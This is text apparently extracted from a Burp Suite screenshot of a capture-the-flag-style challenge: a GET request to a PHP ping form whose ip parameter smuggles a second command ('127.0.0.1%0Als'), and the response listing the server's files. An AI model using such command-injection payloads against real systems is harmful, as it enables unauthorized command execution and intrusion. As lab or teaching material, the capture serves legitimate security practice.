 Send
Cancel
< | ▼
> | ▼
Target: http://39.107.75.148:19304
Request
Raw Params Headers Hex
1 GET /index.php?ip=127.0.0.1%0Als HTTP/1.1
2 Host: 39.107.75.148:19304
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/86.0.4240.198 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Referer: http://39.107.75.148:19304/index.php?ip=ip
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: PHPSESSID=r4mutkqgni200nfu6ar3qj3jp7; td_cookie=3097567335
12 Connection: close
13
14
Response
Raw Headers Hex Render
秘密就在其中
</h1>
20
21 <form action="#" method="GET">
22 <label for="ip">
IP :
</label>
<br>
23 <input type="text" id="ip" name="ip">
24 <input type="submit" value="Ping">
25 </form>
26
27 <hr>
28
29 <pre>
30 Array
31 (
32 [0] => index.php
33 [1] => kylin
34 [2] => login.html
35 [3] => login.php
36 )
37 </pre>